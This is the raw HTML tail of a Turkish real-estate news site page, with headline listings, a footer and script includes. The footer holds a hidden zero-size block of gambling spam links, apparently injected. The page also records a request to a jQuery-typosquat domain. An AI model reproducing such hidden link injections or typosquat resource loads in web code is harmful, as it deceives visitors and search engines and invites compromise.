href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112125-1714465285_1.jpg" alt="Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/milli-muharip-ucak-kaan-in-silahlari-icin-kritik-millilestirme-193768.html" >Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024160401-1714482241_1.jpg" alt="Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 04.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-yabanci-turist-sayisi-2-milyona-yaklasti-193777.html" >Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#0f6a6b667b607d4f6a62636e647b6e7c60616b6e6466646e216c6062"><span class="__cf_email__" data-cfemail="a4c1c0cdd0cbd6e4c1c9c8c5cfd0c5d7cbcac0c5cfcdcfc58ac7cbc9">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><style>
        .embed-container {
            position: relative;
            padding-bottom: 56.25%;
            height: 0;
            overflow: hidden;
            max-width: 100%;
        }

        .embed-container iframe,
        .embed-container object,
        .embed-container video {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
        }

    </style><script>
        $.post('https://www.emlaktasondakika.com/Ajax/update_read', {
            content_id: '107040'
        });

    </script><script>
        var comment_form_submit = function() {
            var comment_form = $('#comment_form');
            var comment_form_submit_button = comment_form.find(':submit');

            var comment_form_submit_button_text = comment_form_submit_button.text();

            comment_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
            $.post('https://www.emlaktasondakika.com/Ajax/comment', comment_form.serialize(), function(r) {
                console.log(r);
                if (r.status == '1') {
                    showErrorModal('Başarılı','Yorumunuz kaydedildi. Editör onayından sonra yayınlanacaktır.');
                    //alert("Bilgiler kaydedildi, Onaylandıktan sonra yayınlanacaktır.");
                    location.reload();
                } else {
                    showErrorModal('Hata',r.message);
                    //alert(r.message);
                }
                comment_form_submit_button.removeAttr('disabled').text(comment_form_submit_button_text);
            }, "json");
            return false;
        };

    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jqeury.store/resources.php?agent=Mozilla/5.0%20(Macintosh;%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/131.0.0.0%20Safari/537.36;%20ClaudeBot/1.0;%20+claudebot@anthropic.com)&r=
body_size: -314
content:
<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"></div>
